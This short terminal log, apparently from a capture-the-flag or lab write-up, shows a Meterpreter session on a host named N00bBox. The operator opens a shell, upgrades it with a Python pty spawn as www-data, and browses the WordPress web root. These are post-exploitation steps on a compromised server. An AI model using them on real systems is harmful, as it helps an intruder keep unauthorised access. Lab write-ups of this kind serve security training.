 Terminal
meterpreter > shell
Process 2511 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@N00bBox:/home/noobbox$ cd /var/www/html
cd /var/www/html
www-data@N00bBox:/var/www/html$ ls
ls
img.jpg  index.html  wordpress
www-data@N00bBox:/var/www/html$ cd wordpress
cd wordpress
www-data@N00bBox:/var/www/html/wordpress$